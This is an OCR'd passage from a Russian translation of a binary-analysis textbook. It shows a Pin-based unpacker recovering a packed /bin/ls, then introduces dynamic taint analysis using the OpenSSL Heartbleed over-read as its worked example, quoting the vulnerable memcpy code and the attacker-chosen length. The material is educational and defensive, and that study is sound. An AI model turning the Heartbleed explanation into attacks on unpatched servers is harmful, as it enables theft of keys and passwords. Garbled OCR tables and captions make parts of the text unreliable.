$ cd ~/pin/pin-3.6-97554-g31f0a167d-gcc-linux/
0 $ ./pin -t ~/code/chapter9/unpacker/obj-intel64/unpacker.so -- ~/code/chapter9/packed
@ doc extlicense extras ia32 intel64 LICENSE pin pin.log README redist.txt source
 unpacked.0x400000-0x41da64 entry-0x40000c unpacked.0x800000-0x80d6d0 entry-0x80d465
 unpacked.0x800000-0x80dd42 entry-0x80d6d0 unpacker.log
S $ head unpacker.log
  ------- unpacking binary -------
 extracting unpacked region 0x00000000000800000 ( 53.7kB) wx entry 0x000000000080d465
 extracting unpacked region 0x0000000000800000 ( 55.3kB) wx entry 0x000000000080d6d0
@ extracting unpacked region 0x0000000000400000 (118.6kB) wx entry 0x000000000040000c
 ******* Memory access clusters *******
```

```
0 \times 000000000061de00 ( 4.5kB) w-: ===
0x00007ffc89084f60 (
                       3.8kB) w-: ==
0x00007efc65ac12a0 (
                       3.3kB) w-: ==
```
### S \$ file unpacked.0x400000-0x41da64 entry-0x40000c

unpacked.0x400000-0x41da64 entry-0x40000c: ERROR: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2 error reading (Invalid argument)

| Function name<br>Segment<br>im<br>Ŧ<br>start<br>LOAD<br>F<br>sub 40D492<br>LOAD<br>$\overline{f}$<br>sub_40D4D0<br>LOAD<br>Ŧ<br>sub_40D64D<br>LOAD<br>public start<br>start proc near<br>call<br>loc 4006B8<br>push<br>rbp<br>rbx<br>push<br>push<br>rcx                                                                     | $\overline{f}$ Functions window | $\Box$ $\theta$ $\times$ | 啯<br>$\overline{\circ}$<br>囗<br><b>IDA View-A</b><br>Hex View-1 |
|----------------------------------------------------------------------------------------------------|---------------------------------|--------------------------|-----------------------------------------------------------------|
| add<br>rsi, rdi<br>rsi<br>push<br>rsi, rdi<br>mov<br>rdi, rdx<br>mov<br>ebx, ebx<br>xor<br>ecx, ecx<br>xor<br>rbp, ØFFFFFFFFFFFFFFFFh<br>or<br>call<br>sub 40D4D0<br>add<br>ebx, ebx<br>jz<br>short loc_40D486<br>l Z E<br>IZE<br>rep retn<br>loc 40D486:<br>ebx, [rsi]<br>mov<br>sub<br>ebx, ebx<br>adc<br>dl, [rsi]<br>mov |                                 |                          | rdx<br>push<br>rsi, ØFFFFFFFFFFFFFFFCh                          |

Рис. 9.8. Упакованный двоичный файл в IDA Pro

Чтобы воспользоваться распаковщиком, мы вызываем pin, указывая распаковщик как Pin-инструмент и упакованный двоичный файл (packed) как приложение **0**. Оснащенное приложение является копией  $\frac{1}{\pi}$  /bin/ls, поэтому печатается содержимое каталога  $\bullet$ . Мы видим, что каталог содержит несколько распакованных файлов, и схема их именования наводит на мысль, что это начальный и конечный адреса области памяти, а также адрес точки входа, обнаруженные кодом оснащения.

В файле *unpacker.log* содержатся сведения об извлеченных областях и перечислены все кластеры в памяти (даже нераспакованные), найденные распаковщиком •. Рассмотрим более пристально самый большой распакованный файл <sup>o</sup>, *unpacked.0x400000-0x41da64* entry- $0x40000c$ <sup>1</sup>. Утилита file говорит, что это ELF-файл  $\Theta$ , хотя и немно-

Чтобы решить, какой файл анализировать подробно, обычно нужно провести предварительное исследование с использованием таких утилит, как file, strings, xxd и objdump, и составить представление о том, что файл содержит.

го «поврежденный» в том смысле, что его представление в памяти не точно соответствует ожидаемому file представлению на диске. Например, таблица заголовков секций во время выполнения недоступна, поэтому распаковщик не смог ее восстановить. Тем не менее посмотрим, сможет ли IDA Pro и другие утилиты разобрать распакованный файл.

Как показано на рис. 9.9, IDA Pro нашла гораздо больше функций в распакованном двоичном файле, чем в упакованном, - это вселяет надежду.

|                                           | $f$ Functions window | $\Box$ $\theta$ $\times$ | 啯            | ⊺<br>⊡<br><b>IDA View-A</b><br>Н |
|-------------------------------------------|----------------------|--------------------------|--------------|----------------------------------|
|                                           | Function name        | Segment                  |              |                                  |
| F                                         | sub 4022B8           | LOAD                     | lée          |                                  |
| F                                         | sub_4022F0           | LOAD                     |              |                                  |
|                                           | sub 402300           | LOAD                     |              | ; Attributes: noreturn fuzzy-sp  |
|                                           | sub 402310           | LOAD                     |              |                                  |
| アプチアプチア                                   | sub 402320           | LOAD                     | public start |                                  |
|                                           | sub 402330           | LOAD                     |              | start proc near                  |
|                                           | sub 402340           | LOAD                     | xor          | ebp, ebp                         |
|                                           | sub 402350           | LOAD                     | mov          | r9, rdx                          |
|                                           | sub 402360           | LOAD                     | pop          | rsi                              |
|                                           | sub_402370           | LOAD                     | mov          | rdx, rsp                         |
| 医子子子                                      | sub 402380           | LOAD                     | and<br>push  | rsp, ØFFFFFFFFFFFFFFF0h<br>rax   |
|                                           | sub 402390           | LOAD                     | push         | rsp                              |
| アプチアアアプチアプ                                | sub 4023A0           | LOAD                     | mov          | r8, offset nullsub 1             |
|                                           | sub 4023B0           | LOAD                     | mov          | rcx, offset loc 413BB0           |
|                                           | sub 4023C0           | LOAD                     | mov          | rdi, offset sub 402A00           |
|                                           | sub 4023D0           | LOAD                     | call         | sub 402640                       |
|                                           | sub 4023E0           | LOAD                     | hlt          |                                  |
|                                           | sub 4023F0           | LOAD                     | start endp   |                                  |
|                                           | sub 402400           | LOAD                     |              |                                  |
|                                           | sub 402410           | LOAD                     |              |                                  |
|                                           | sub 402420           | LOAD                     |              |                                  |
|                                           | sub_402430           | LOAD                     |              |                                  |
| $\frac{f}{f}$ $\frac{f}{f}$ $\frac{f}{f}$ | sub 402440           | LOAD                     |              |                                  |
|                                           | sub 402450           | LOAD                     |              |                                  |
|                                           | sub_402460           | LOAD                     |              |                                  |
|                                           | sub 402470           | LOAD                     |              |                                  |
| 子子子                                       | sub 402480           | LOAD                     |              |                                  |
|                                           | sub 402490           | LOAD                     |              |                                  |
|                                           | sub 4024A0           | LOAD                     |              |                                  |
| $\overline{f}$                            | sub 4024B0           | LOAD                     |              |                                  |
| 豆                                         | sub_4024C0           | LOAD                     |              |                                  |

Рис. 9.9. Распакованный двоичный файл в IDA Pro

Кроме того, strings показывает, что распакованный двоичный файл содержит много осмысленных строк, и это позволяет предположить, что распаковка прошла успешно.

Листинг 9.14. Строки, найденные в распакованном двоичном файле

```
O $ strings unpacked.0x400000-0x41da64_entry-0x40000c
\bullet Usage: %s [OPTION]... [FILE]...
  List information about the FILEs (the current directory by default).
  Sort entries alphabetically if none of -cftuvSUX nor --sort is specified.
  Mandatory arguments to long options are mandatory for short options too.
    -a, -all
                            do not ignore entries starting with.
```


Напомню (см. главу 5), что утилита Linux strings • показывает понятные человеку строки, найденные в файле. Для распакованного двоичного файла strings показывает информацию о порядке вызова  $\frac{1}{\pi}$  /bin/ls  $\Theta$  (среди прочих строк).

И для пущей уверенности воспользуемся objdump, чтобы сравнить распакованный код с оригинальным кодом ls. В листинге 9.15 показана часть оригинальной функции main в /bin/ls, а в листинге 9.16 - соответствующий распакованный код.

Чтобы дизассемблировать оригинальный двоичный файл, мы можем воспользоваться објаштр обычным образом  $\bullet$ , но для распакованного файла нужно передать специальные параметры  $\bullet$ , которые говорят, что файл нужно рассматривать как содержащий простой двоичный код х86-64 и дизассемблировать все его содержимое (флаг -0 вместо обычного -d). Это необходимо, потому что распакованный двоичный файл не содержит таблицы заголовков секций, которую objdump могла бы использовать, чтобы понять, где находятся секции кола.

Листинг 9.15. Результат частичного дизассемблирования main в оригинальном файле /bin/ls

```
O $ objdump -M intel -d /bin/ls
```
402a00: push  $r15$ 402a02: push r14 402a04: push r13 402a06: push r12 402a08: push rbp 402a09: push rbx 402a0a: mov ebx.edi 402a0c: mov rbp, rsi 402a0f: sub rsp,0x388 402a16: mov rdi, QWORD PTR [rsi] 402a19: mov rax.OWORD PTR fs:0x28

```
402a22: mov QWORD PTR [rsp+0x378],rax
402a2a: xor eax,eax
402a2c: call  40db00 < sprintf ...>
402a31: mov esi,0x419ac1
402a36: mov edi,0x6
402a3b: call 402840 <setlocale@plt>
```
*Листинг 9.16. Результат частичного дизассемблирования main в распакованном двоичном файле*

```
 $ objdump -M intel -b binary -mi386 -Mx86-64 \
     -D unpacked.0x400000-0x41da64_entry-0x40000c
  2a00: push r15
  2a02: push r14
  2a04: push r13
  2a06: push r12
  2a08: push rbp
  2a09: push rbx
  2a0a: mov ebx,edi
  2a0c: mov rbp,rsi
  2a0f: sub rsp,0x388
  2a16: mov rdi,QWORD PTR [rsi]
  2a19: mov rax,QWORD PTR fs:0x28
  2a22: mov QWORD PTR [rsp+0x378],rax
  2a2a: xor eax,eax
2a2c: call 0xdb00
  2a31: mov esi,0x419ac1
  2a36: mov edi,0x6
 2a3b: call 0x2840
```
Сравнивая листинги 9.15 и 9.16 построчно, мы видим, что код идентичен всюду, кроме адресов в строках  $\bullet$  и  $\bullet$ . Это объясняется тем, что objdump не знает об ожидаемом адресе загрузки распакованного двоичного файла, потому что таблица заголовков секций отсутствует. Заметим, что для распакованного файла objdump также не смогла автоматически аннотировать обращения к PLT-заглушкам соответствующими именами функций. К счастью, дизассемблеры типа IDA Pro позволяют вручную задавать адрес загрузки, так что после небольшой настройки мы сможем подвергать распакованный двоичный файл обратной разработке точно так же, как нормальный файл!

# **9.6 Резюме**

В этой главе вы узнали, как работает техника оснащения двоичных файлов и как оснастить двоичные файлы с помощью Pin. Теперь у вас есть все для создания собственных Pin-инструментов анализа и модификации файлов во время выполнения. Мы снова встретимся с Pin в главах 10–13, где рассматриваются платформы для анализа заражения и символического выполнения, построенные на базе Pin.
# **Упражнения**

## 1. Обобщение профилировщика

Профилировщик регистрирует все системные вызовы, даже те, что происходят вне главного приложения. Модифицируйте профилировщик, так чтобы он проверял, где произведен системный вызов, и включал только выполненные в главном приложении. Как это сделать, написано в онлайновом руководстве пользова-Teng no Pin

## 2. Исследование распакованных файлов

В процессе тестирования распаковщик записал несколько файлов, одним из которых была распакованная программа /bin/ls. Выясните, что содержат другие файлы и почему распаковщик создал их.

## 3. Обобщение распаковщика

Добавьте параметр командной строки, который заставляет распаковщик оснащать все передачи управления, а не только косвенные, в поисках перехода к ОЕР. Сравните время работы распаковщика в обоих режимах. Как должен был бы работать упаковщик, который переходит к ОЕР с помощью прямой передачи управления?

# 4. Запись дешифрированных данных

Напишите Ріп-инструмент, который будет вести мониторинг приложения и автоматически обнаруживать и записывать на диск данные, дешифрируемые с помощью алгоритма RC4 (или любого другого криптографического алгоритма по вашему выбору). Допускаются ложноположительные срабатывания (посторонние данные, которые в действительности не зашифрованы), но их количество следует по возможности минимизировать.

# **10**

# **ПРИНЦИПЫ ДИНАМИЧЕСКОГО АНАЛИЗА ЗАРАЖЕНИЯ**

**Представьте, что вы гидролог и вам нужно проследить течение**<br>реки, которая частично протекает под землей. Вы знаете, где<br>на поверхность, и если да то гле именно. Один из способов решить реки, которая частично протекает под землей. Вы знаете, где на поверхность, и если да, то где именно. Один из способов решить эту задачу – окрасить воды реки специальным красителем и посмотреть, где появится окрашенная вода. Тема этой главы, *динамический анализ заражения* (dynamic taint analysis – *DTA*), – применение этой идеи к программам. По аналогии с окрашиванием и прослеживанием потока воды, мы можем использовать DTA, чтобы окрасить, или *заразить* (taint), избранные данные в памяти программы, а затем, динамически проследив за потоком зараженных байтов, узнать, на какие места программы они влияют.

В этой главе будет рассказано о принципах динамического анализа заражения. DTA – сложная техника, поэтому важно познакомиться с механизмом ее работы, если мы хотим создавать эффективные инструменты. В главе 11 мы познакомимся с libdft, библиотекой DTA с открытым исходным кодом, которой воспользуемся для построения нескольких практически полезных инструментов DTA.

# 10.1 Что такое DTA?

Динамический анализ заражения (DTA), называемый также прослеживанием потоков данных (data flow tracking  $-$  DFT), прослеживанием заражения или просто анализом заражения, - это метод анализа, позволяющий определить влияние избранного состояния программы на другие части ее состояния. Например, можно заразить любые данные, которые программа получает из сети, проследить эти данные и сгенерировать уведомление, если они влияют на счетчик программы, потому что это могло бы означать атаку путем перехвата потока управления.

В контексте анализа двоичных файлов DTA обычно реализуется поверх платформы динамического оснащения типа Pin, которую мы обсуждали в главе 9. Чтобы проследить поток данных, DTA оснащает все команды, обрабатывающие данные, будь то в регистрах или в памяти. На практике это почти все команды, а следовательно, DTA влечет за собой очень высокие накладные расходы. Замедление работы в 10 и более раз - обычное дело, даже если реализация DTA оптимизирована. Хотя такие накладные расходы могут считаться приемлемыми во время тестов безопасности веб-сервера, в производственной среде с ними обычно нельзя мириться. Поэтому DTA чаще всего применяется для анализа программ в автономном режиме.

Системы анализа заражения могут быть основаны и на статическом оснащении, когда необходимая логика вставляется на этапе компиляции, а не выполнения. Хотя при таком подходе производительность оказывается лучше, для него необходим исходный код. Поскольку нас интересует прежде всего анализ двоичных файлов, мы в этой книге ограничимся динамическим анализом заражения.

Как уже отмечалось, DTA позволяет проследить влияние избранного состояния программы на интересующие нас места программы. Рассмотрим более подробно, что это значит: как определить интересное состояние или место и что на самом деле означают слова «одна часть состояния влияет на другую»?

# $10.2$ Три шага DTA: источники заражения, приемники заражения и распространение заражения

На верхнем уровне анализ заражения включает три шага: определение источников заражения, определение приемников заражения и прослеживание распространения заражения. Если мы разрабатываем инструмент, основанный на DTA, то первые два шага возлагаются на нас. А третий шаг (прослеживание распространения заражения) обычно реализуется какой-то уже имеющейся библиотекой DTA, например libdft, хотя большинство библиотек предоставляют способы настройки этого шага. Давайте рассмотрим все три шага и их последствия.

### $10.2.1$ Определение источников заражения

Источники заражения - это такие места в программе, где выбираются интересные для прослеживания данные. Например, как мы скоро увидим, источниками заражения могут быть системные вызовы, точки входа в функции или отдельные команды. Какие данные прослеживать, зависит от того, чего мы хотим от инструмента DTA.

Можно пометить данные как интересные, заразив их с помощью предназначенных для этой цели вызовов библиотечного API. Как правило, такие вызовы принимают регистр или адрес в памяти, который следует пометить зараженным. Например, предположим, что требуется проследить данные, поступающие в программу из сети, и понять, приводят ли они к поведению, которое может указывать на атаку. Для этого мы оснащаем относящиеся к работе с сетью системные вызовы типа гесv или гесvfгом функцией обратного вызова, которая вызывается платформой динамического оснащения при каждом выполнении такого вызова. В этой функции мы перебираем все принятые байты и помечаем их как зараженные. В данном случае функции гесу и гесу от являются источниками заражения.

Аналогично, если нас интересует прослеживание данных, прочитанных из файла, то в качестве источника заражения следует использовать системные вызовы типа read. Если мы хотим проследить числа, являющиеся произведением двух других чисел, то можно было бы заразить результирующие операнды команд умножения, которые, следовательно, станут источниками заражения. И так далее.

### Определение приемников заражения 10.2.2

Приемники заражения – это такие места программы, которые мы проверяем на предмет влияния со стороны зараженных данных. Например, чтобы обнаружить атаки путем перехвата потока управления, следовало бы оснастить команды косвенного вызова, косвенного перехода и возврата обратными вызовами, которые проверяют, затронуты ли их конечные адреса зараженными данными. Эти оснащенные команды стали бы приемниками заражения. Библиотеки DTA предоставляют функции, которые позволяют проверить, заражен регистр или ячейка памяти. Как правило, когда в приемнике обнаруживается заражение, требуется как-то отреагировать, например сгенерировать уведомление.

# 10.2.3 Прослеживание распространения заражения

Я уже отмечал, что для того чтобы проследить поток зараженных данных, требуется оснастить все команды, обрабатывающие данные. Код оснащения определяет, как заражение распространяется от входных к выходным операндам команды. Например, если входной операнд команды моv заражен, то код оснащения пометит выходной операнд как зараженный, поскольку он, очевидно, подвержен влиянию входного операнда. Таким образом, зараженные данные могут в конечном итоге распространиться по всему пути от источника заражения к приемнику.

Прослеживание заражения - сложный процесс, потому что определить, какие части выходного операнда заражать, не всегда тривиально. Распространение заражения - предмет политики заражения, которая определяет связи по заражению между входными и выходными операндами. В разделе 10.4 я объясню, что в зависимости от потребностей можно использовать разные политики заражения. Чтобы избавить нас от необходимости писать код оснащения для всех команд, распространение заражения обычно обрабатывается специальной библиотекой DTA, например libdft.

Теперь, когда вы в общих чертах понимаете, как работает прослеживание заражения, рассмотрим на конкретном примере, как можно с помощью DTA обнаружить утечку информации. А в главе 11 вы узнаете, как реализовать собственный инструмент для обнаружения таких уязвимостей!

# 10.3 Использование DTA для обнаружения дефекта Heartbleed

Чтобы понять, чем DTA может быть полезно на практике, рассмотрим, как его использовать для обнаружения уязвимости Heartbleed в OpenSSL. OpenSSL - это криптографическая библиотека, которая широко используется для защиты передачи данных через интернет, в т. ч. веб-сайтов и почтовых серверов. Дефект Heartbleed может приводить к утечке системной информации, если используется уязвимая версия OpenSSL. Речь может идти о такой в высшей степени конфиденциальной информации, как закрытые ключи и имена и пароли пользователей, хранящиеся в памяти.

### Краткий обзор уязвимости Heartbleed 10.3.1

Причиной Heartbleed является классическое чтение за границей буфера в реализации протокола Heartbeat в OpenSSL (отметим, что  $Heartbeat$  – название эксплуатируемого протокола, а Heartbleed – название эксплойта). Протокол Heartbeat позволяет устройствам проверять, существует ли еще подключение к серверу с поддержкой SSL; для этого серверу отправляется запрос Heartbeat, содержащий произвольную строку символов, заданную отправителем. Если все хорошо, сервер пошлет ответ Heartbeat, содержащий ту же строку.

Помимо строки символов, запрос Heartbeat содержит поле, в котором указана длина строки. Именно некорректная обработка этого поля и стала причиной уязвимости Heartbleed. Уязвимые версии OpenSSL позволяют атакующему указать длину, гораздо большую фактической длины строки, что заставит сервер отправить дополнительные байты из памяти при копировании строки в ответ.

В листинге 10.1 показан код OpenSSL, в котором кроется дефект Heartbleed. Кратко обсудим, как он работает, а затем перейдем к вопросу о том, как DTA может обнаружить утечки информации, вызванные Heartbleed

Листинг 10.1. Код, ставший причиной уязвимости Heartbleed в OpenSSL

```
/* Выделить память для ответа: 1 байт для типа сообщения плюс 2 байта
    * для длины полезной нагрузки плюс полезная нагрузка плюс заполнение.
\bullet buffer = OPENSSL malloc(1 + 2 + payload + padding);
\bullet bp = buffer;
   /* Записать тип ответа, длину и копию полезной нагрузки */
\bullet *bp++ = TLS1 HB RESPONSE;
O s2n(payload, bp);
O memcpy(bp, pl, payload);
  bp == payload;/* Случайное заполнение */
O RAND pseudo bytes(bp, padding);
\bullet r = ssl3 write bytes(s, TLS1 RT HEARTBEAT, buffer, 3 + payload + padding);
```
Код в листинге 10.1 – часть функции OpenSSL, которая готовит ответ Heartbeat после получения запроса. Наиболее важны переменные pl, payload и bp. Переменная pl – указатель на строку полезной нагрузки в запросе Heartbeat, которая будет скопирована в ответ. А вот payload, несмотря на имя, - не указатель на строку полезной нагрузки, а число типа unsigned int, определяющее длину этой строки. Как pl, так и рауload берутся из запроса Heartbeat, так что в контексте Heartbleed они контролируются атакующим. Переменная bp – указатель на то место буфера ответа, куда будет скопирована строка полезной нагрузки.

Сначала код в листинге 10.1 выделяет буфер ответа  $\bullet$  и устанавливает bp на его начало <sup>9</sup>. Заметим, что размер буфера контролируется атакующим посредством переменной payload. Первый байт в буфере ответа – тип пакета: TLS1 HB RESPONSE (ответ Heartbeat)  $\bullet$ . Следующие 2 байта содержат длину полезной нагрузки, которая просто копируется (макросом s2n) из контролируемой атакующим переменной рауload  $\mathbf{\Theta}$ .

А вот дальше начинается уязвимость Heartbleed: функция мемсру копирует рау load байт, начиная с указателя pl, в буфер ответа •. Напомним, что payload и строка, на которую указывает pl, находятся под контролем атакующего. Таким образом, если передать короткую строку и большое число в качестве payload, то можно заставить мемсру продолжить копирование, хотя строка запроса уже кончилась, и, следовательно, передать все, что находится в памяти рядом с запросом. Таким образом, можно организовать утечку до 64 КБ данных. И в конце, после добавления случайных байтов заполнения в конец ответа  $\bullet$ , строка ответа, содержащая лишнюю информацию, передается по сети атакующему •.

# 10.3.2 Обнаружение Heartbleed с помощью заражения

На рис. 10.1 показано, как можно использовать DTA, чтобы обнаружить такую утечку информации. Мы видим, что происходит в памяти системы, атакуемой через Heartbleed. В этом примере будем предполагать, что запрос Heartbeat хранится в памяти рядом с секретным ключом и что секретный ключ заражен, чтобы можно было проследить, куда он копируется. Можно также предположить, что системные вызовы send и sendto являются приемниками заражения и обнаруживают любые зараженные данные, которые вот-вот будут переданы по сети. Для простоты на рисунке показаны только релевантные строки в памяти, а поля типа и длины в запросе и ответе опущены.

На рис. 10.1а изображена ситуация сразу после приема запроса Heartbeat, специально подготовленного атакующим. Запрос содержит строку полезной нагрузки foobar, которая - так уж получилось - хранится в памяти рядом с какими-то случайными байтами (обозначенными ?) и секретным ключом. Переменная pl указывает на начало строки, и атакующий задал payload равным 21, так что 15 байт, следующих за строкой полезной нагрузки, утекут<sup>1</sup>. Секретный ключ заражен, так чтобы можно было обнаружить его утечку по сети, а буфер ответа выделен в каком-то другом месте памяти.

Далее на рис. 10.1b показано, что происходит при выполнении уязвимой операции мемсру. Как и должно быть, мемсру сначала копирует строку полезной нагрузки foobar, но, поскольку атакующий задал payload равной 21, memcpy не останавливается, скопировав 6 байт, а читает за границей буфера - сначала случайные данные, оказавшиеся рядом со строкой полезной нагрузки, а затем и секретный ключ. В результате секретный ключ оказывается в буфере ответа, откуда будет передан в сеть.

Не будь анализа заражения, игра на этом и закончилась бы. Буфер ответа, включающий секретный ключ, был бы отправлен атакующему. По счастью, в этом примере мы используем DTA, чтобы помешать

В этом примере я задал полезную нагрузку, так что Heartbleed приводит к утечке в точности стольких байтов, сколько необходимо для раскрытия секретного ключа. В действительности атакующий задал бы максимальное значение 65 535, чтобы получить как можно больше информации.

такому развитию событий. Когда секретный ключ копируется, движок DTA замечает, что копируются зараженные байты, и так же помечает выходные байты. После завершения memcpy мы проверяем, нет ли среди отправляемых байтов зараженных, и выясняем, что часть буфера ответа заражена. Тем самым мы обнаружили атаку Heartbleed.



*(a) Полученный запрос Heartbeat хранится в памяти рядом с какими-то случайными данными и (зараженным) секретным ключом*

*(b) Полезная нагрузка Heartbeat копируется в буфер ответа вместе с секретным ключом. В результате заражение распространяется на буфер*

*Рис. 10.1. Чтение за границей буфера в Heartbleed приводит к утечке секретного ключа в буфер ответа и последующей его передаче по сети. Заражение ключа позволяет обнаружить такое чтение в момент, когда утекающая информация отправляется*

Это лишь одно из многих приложений динамического анализа заражения, некоторые другие будут рассмотрены в главе 11. Я уже говорил, что не стоит запускать DTA на производственном сервере из-за значительного замедления работы. Однако описанный мной вид анализа прекрасно сочетается с фаззингом, когда безопасность приложения или библиотеки типа OpenSSL проверяется путем подачи на вход псевдослучайных данных – таких как запросы Heartbeat с несогласованными строкой полезной нагрузки и ее длиной.

Для обнаружения дефектов фаззинг полагается на наблюдаемые снаружи последствия, например крах или зависание программы. Однако не все дефекты порождают видимые последствия; так, утечка информации может происходить тихо, без краха или зависания. DTA можно использовать, чтобы расширить диапазон наблюдаемых в процессе фаззинга дефектов, включив в него не только аварийные ситуации, но и, например, утечки информации. Фаззинг такого типа смог бы обнаружить наличие Heartbleed еще до выпуска уязвимых версий OpenSSL.

В этом примере использовалось простое распространение заражения, когда зараженный секретный ключ непосредственно копировался в выходной буфер. Далее я рассмотрю более сложные типы распространения заражения с не столь прямолинейным потоком данных.

# 10.4 Факторы проектирования DTA: гранулярность, цвета политики заражения

В предыдущем разделе применялись весьма простые правила распространения заражения, да и само заражение было простым: байт памяти либо заражен, либо нет. В более сложных системах DTA имеется несколько факторов, определяющих баланс между производительностью и гибкостью системы. В этом разделе речь пойдет о трех наиболее важных аспектах проектирования систем DTA: гранулярность заражения, число иветов и политика распространения заражения.

Отметим, что DTA можно использовать для разных целей: обнаружение дефектов, предотвращение утечки данных, автоматическая оптимизация кода, компьютерно-техническая экспертиза и т. п. В каждом из этих приложений смысл выражения «значение заражено» свой. Чтобы не усложнять обсуждение, я всюду буду считать, что значение заражено, если атакующий может повлиять на него.

### $10.4.1$ Гранулярность заражения

Гранулярность заражения - это единица информации, по которой система DTA может проследить заражение. Например, система с битовой гранулярностью следит за зараженностью каждого бита в регистре или памяти, а система с байтовой гранулярностью прослеживает заражение только на уровне байтов. Если хотя бы 1 бит в байте заражен, то система с байтовой гранулярностью пометит весь байт как зараженный. Аналогично в системе с гранулярностью на уровне слов информация о заражении прослеживается в каждом слове памяти и т. д.

Чтобы наглядно представить различие между системами DTA с битовой и байтовой гранулярностью, рассмотрим, как заражение распространяется посредством поразрядной операции И (&) над двумя байтовыми операндами, один из которых заражен. В следующем примере я буду показывать биты каждого операнда по отдельности. Каждый бит заключен в квадратик. Белые квадратики соответствуют незараженным битам, а серые - зараженным. Вот как распространялось бы заражение в системе с битовой гранулярностью:

$$
0|0|1|0|1|1|0|1 8 0|0|0|0|1|0|0 = 0|0|0|0|1|0|0
$$

Как видим, все биты первого операнда заражены, а во втором операнде зараженных битов нет вовсе. Поскольку это операция поразрядного И, выходной бит будет равен 1, только если оба выходных бита в соответствующей позиции равны 1. Иными словами, если атакующий контролирует только первый входной операнд, то он может повлиять лишь на биты результата в тех позициях, где во втором операнде находится 1. Все остальные биты всегда будут равны 0. Именно поэтому в примере заражен только один выходной бит. Это единственная позиция, которую атакующий может контролировать, потому что только в ней во втором операнде находится единичный бит. По существу, незараженный второй операнд «фильтрует» заражение первого операнда<sup>1</sup>.

Теперь сравним это с соответствующей операцией в системе DTA с байтовой гранулярностью. Входные операнды не изменились.

Поскольку система с байтовой гранулярностью не умеет рассматривать каждый бит по отдельности, весь результат объявляется зараженным. Система просто видит зараженный входной байт и ненулевой второй операнд и на этом основании делает вывод, что атакующий мог бы повлиять на результат.

Как видим, гранулярность системы DTA – важный фактор, влияющий на ее точность: система с байтовой гранулярностью может быть менее точной, чем с битовой, – все зависит от входных данных. С другой стороны, гранулярность заражения оказывает существенное влияние на производительность системы DTA. Код оснащения, необходимый для прослеживания отдельных битов, сложен и влечет высокие накладные расходы. Хотя системы с байтовой гранулярностью менее точны, они допускают более простые правила распространения заражения, т. к. нуждаются в несложном коде оснащения. В общем случае это означает, что системы с байтовой гранулярностью быстрее, чем с битовой. На практике в большинстве систем DTA применяется байтовая гранулярность, чтобы достичь разумного компромисса между точностью и быстродействием.

# 10.4.2 Цвета заражения

До сих пор мы всюду предполагали, что значение либо заражено, либо нет. Возвращаясь к аналогии с рекой, можно сказать, что мы использовали краситель только одного цвета. Но иногда возникает необходимость одновременно проследить несколько рек, протекающих по одной системе пещер. Если бы все реки были окрашены одним цветом, то мы не смогли бы сказать, как они соединяются, поскольку окрашенная вода могла поступить из любого источника.

Аналогично в системах DTA иногда требуется знать не только, что значение заражено, но и откуда пришло заражение. Мы можем использовать несколько иветов заражения и применять разные цвета к каждому источнику заражения. Тогда в момент, когда заражение достигнет приемника, мы сможем точно сказать, из какого источника оно поступило.

Отметим, что если бы второй операнд тоже был заражен, то атакующий имел бы полный контроль над результатом.

В системах DTA с байтовой гранулярностью и только одним цветом нам для прослеживания заражения нужен всего один бит для каждого байта памяти. Для поддержки нескольких цветов потребуется больше информации о заражении на каждый байт. Например, чтобы поддержать восемь цветов, нужен будет один байт информации о заражении на один байт памяти.

На первый взгляд может показаться, что в одном байте информации о заражении можно хранить 255 цветов, потому что байт может принимать 255 различных ненулевых значений. Но такой подход не позволит смешивать цвета. А не имея возможности смешивать цвета, мы не сможем различить потоки заражения, протекающие «по одному руслу»: если на значение влияют два источника заражения, каждый со своим цветом, то мы не сможем записать оба цвета в информации о заражении данного значения.

чтобы поддержать смешивание цветов, нужно использовать по одному биту на каждый цвет заражения. Например, если для информации о заражении выделен один байт, то можно поддержать цвета 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40 и 0x80. Тогда если некоторое значение заражено цветами 0х01 и 0х02, то оно будет иметь комбинированный цвет 0х03, получающийся применением поразрядного ИЛИ к обоим цветам. Можете сопоставить цветам заражения настоящие цвета, если вам так проще. Например, можете сопоставить значению 0х01 «красный», значению 0х02 - «синий», тогда комбинированному цвету 0х03 будет сопоставлен «фиолетовый».

### 10.4.3 Политики распространения заражения

Политика заражения системы DTA описывает, как распространяется заражение по системе и как объединяются цвета, если несколько потоков заражения текут вместе. В табл. 10.1 показано, как заражение распространяется через несколько операций в конкретной политике заражения для системы DTA с байтовой гранулярностью и двумя цветами, «красный» (R) и «синий» (B). Все операнды в примерах состоят из 4 байтов. Отметим, что возможны и другие политики заражения, особенно для сложных операций, выполняющих нелинейные преобразования операндов.

